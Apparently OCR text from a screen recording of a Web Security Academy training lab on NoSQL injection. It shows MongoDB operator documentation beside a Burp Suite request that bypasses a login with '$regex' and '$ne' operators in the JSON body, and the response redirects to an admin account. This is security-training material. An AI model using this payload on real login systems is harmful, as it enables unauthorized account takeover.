 1
2
3
4
20:48
Query and Projection Operators — MongoDB Manual — Mozilla Firefox
Query and Projecti
Lab: Exploiting NoS
Exploiting NoSQL
https://www.mongodb.com/docs/
Bur
27
MongoDB.
Docs Menu
$bitsAllSet
Matches numeric or binary values in which a set of bit positions all have a value of 1.
$bitsAnyClear
Matches numeric or binary values in which any bit from a set of bit positions has a
value of 0.
$bitsAnySet
Matches numeric or binary values in which any bit from a set of bit positions has a
value of 1.
Projection Operators
Name Description
$
Projects the first element in an array that matches the query condition.
$elemMatch
Projects the first element in an array that matches the specified $elemMatch
condition.
$meta
Projects the document's score assigned during $text operation.
$slice
Limits the number of elements projected from an array. Supports skip and limit slices.
Miscellaneous Operators
Name Description
$comment
Adds a comment to a query predicate.
$rand
Generates a random float between 0 and 1.
Share Feedback
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 × +
Send Cancel < > Follow redirection Target: https://0a7900a503cf41f88252c99200ac004c.w... HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a7900a503cf41f88252c99200ac004c.web-
security-academy.net
3 Cookie: session=
7UMVfhkWBNpNyTmvkrmAwO4NBAw237db
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7900a503cf41f88252c99200ac0
04c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 60
11 Origin:
https://0a7900a503cf41f88252c99200ac0
04c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
18 "$regex":"^a"
19 },
"password":{
20 "$ne":""
21 }
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
/my-account?id=admin9hhcmyfb
3 Set-Cookie: session=
ZgOOjZ3poWsqSb7BsKa3S84ygcIF7SSe;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Notes
Done
195 bytes | 267 millis